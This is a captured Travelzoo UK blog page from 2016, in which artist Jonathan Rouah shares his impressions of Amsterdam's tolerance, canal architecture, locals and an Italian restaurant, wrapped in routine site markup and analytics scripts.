

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/uk/blog/welcome-to-amsterdam-by-artist-jonathan-rouah/
body_size: 32828
content:

<!DOCTYPE html>
<html lang="en-gb">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>An Amsterdam-based artist&#39;s guide to the city | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdcenbd" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdcenbd" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdcenbd" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdcenbd" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdcenbd" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdcenbd" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdcenbd" async>
                <link rel="canonical" href="https://www.travelzoo.com/uk/blog/welcome-to-amsterdam-by-artist-jonathan-rouah/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdcenbd">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="An insider&#39;s guide to Amsterdam - by artist Jonathan Rouah" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/uk/blog/welcome-to-amsterdam-by-artist-jonathan-rouah/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="An Amsterdam-based artist&#39;s guide to the city">
    <meta property="og:type" content="article">
    <meta property="og:description" content="An insider&#39;s guide to Amsterdam - by artist Jonathan Rouah">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.98833.0.739322.AmsterdamArt.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"An Amsterdam-based artist's guide to the city","url":"https://www.travelzoo.com/uk/blog/welcome-to-amsterdam-by-artist-jonathan-rouah/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.98833.0.739322.AmsterdamArt.jpg?v=1","dateCreated":"2016-04-28T00:00:00","articleSection":"","creator":"Jonathan Rouah","keywords":["tzlocale:2","Story","Amsterdam"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"1312","tzlocale":"2"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/uk/';
        tzoo.TzLocale = 2;
        tzoo.Lcid = 'en-GB';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'uk';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_uk';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'true';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 0.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'GBP';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':2,'sec':'UK','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDCENBD-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDCENBD-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="cj2xwgaxgitoo2lqlcla-f-d6dc1f7fb-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"21532b5","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.117.123.0","ak.cport":57128,"ak.gh":"23.33.84.209","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768970390","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==+7Jpiiu99jB/xZEvol/YmoidTOR1tf5+xtxX/aAWBnfpVev8pBFsfwA++PbcJRwi76eg0IC8RyBXglkWLow4BXyWv20nhvY4rS8LNWuXXxV3+ZJSdRxI9cJ+Xm8ggegsqeJXLd7v85CRhCuuUyOlyJhhgzTOeZDpdAab7yiN6ednmiYWla6EoXfSTPbbXqI/Igee++oFo6QVEm0kTc2GEVceHNXN1iUYpftlsz8rZd7LC3b2fyZz6lfVLnXQhJR1J57nROfxB1Xek5MAOPqnqWsddzEI53j1EZ3OvlSgXMrpQ1X/8rz6RejeseGGUCg6uNtkmrddcxChmN/Q4uEAws77rZUvatzM2+JU707WEwnx9yUKWWxzx3kn1kTQBK/C0nmIJwZEt//0oRMMg71aPLDesfLMvzP4d9YLk3Bw1UA=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-GB tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/uk/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the UK site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-uk-sm" title="UK edition"></i> UK</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Search:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Select date range</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All dates</li> 
                <li data-date-type="NextMonth">Next month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Autumn</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Search exact dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> £</div><div class="medium-box"><span></span> ££</div><div class="high-box"><span></span> £££</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Tap here to search deals
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/uk/blog/" class="link-back-arrowhead">All stories</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">An Amsterdam-based artist&#39;s guide to the city</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.98833.0.739322.AmsterdamArt.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-nopicture"></div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">Jonathan Rouah</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                28 Apr 2016
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">Share </div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Share on Facebook"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="1312" data-previewkey="">
                                <p><img src="https://www.travelzoo.com/images/blog/legacyblog/uk/wp-content/uploads/2016/04/My-City-Amsterdam-2.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/uk/wp-content/uploads/2016/04/My-City-Amsterdam-2.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="250" height="153" /></p>
<p><strong><a href="http://jonathanrouah.com/" target="_blank" rel="noopener noreferrer">Jonathan Rouah</a> is an artist and graphic designer who fell in love with <a href="https://www.travelzoo.com/uk/collection/hotels/amsterdam/" target="_blank" rel="noopener noreferrer">Amsterdam</a> in his early 20s and has lived there for over six years.</strong></p>
<p><strong>Here, he takes us on a tour of his adoptive city and gives us an insider’s view of what makes Amsterdam such a special place.</strong></p>
<hr />
<p><strong><br />I first visited Amsterdam when I was 22</strong> and told myself I would come back and live here someday – which I did back in 2009.</p>
<p><strong>The city’s very chilled vibe is the first thing I loved.</strong> It’s one of the most tolerant places I’ve ever known. Amsterdam has always been a trading city and the businessmen who ruled the city when it first prospered in the 14th century quickly realised that discrimination didn’t make for good trading relationships. Since then, tolerance has been one of the city’s core principles.</p>
<p><strong>One thing that always appeals to me here is the buildings.</strong> The way the houses reflect in the canals and the fact they’re not completely straight makes it looks like they’re dancing.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 658px; padding: 0; width: calc(100% - 2px);" data-instgrm-version="6">
<div style="padding: 8px;">
<div style="background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 50.0% 0; text-align: center; width: 100%;"> </div>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/BAuASaTMA__/" target="_blank" rel="noopener noreferrer">A photo posted by I amsterdam (@iamsterdam)</a> on <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2016-01-19T11:23:49+00:00">Jan 19, 2016 at 3:23am PST</time></p>
</div>
</blockquote>
<p>
<script src="//platform.instagram.com/en_US/embeds.js" async="" defer="defer"></script>
</p>
<p><strong>Amsterdamers always seem happy</strong> <strong>and take life as it comes.</strong> Maybe it has something to do with the canals and the constant presence of water. One thing I’ve learned though – never tell a local that their language is a mix of English and German. It’s one of the sure ways to offend them. And I talk from experience!</p>
<p><strong>The Dutch are not famous for their food culture</strong>, so they adopt a lot of cuisines from around the world. There is an excellent Italian restaurant in the Jordaan district (one of the nicest neighbourhoods in the city), which is called <strong><a href="http://restauranttoscanini.nl/english/" target="_blank" rel="noopener noreferrer">Toscanini</a></strong>. There are more Italian restaurants here than there are Dutch ones!</p>
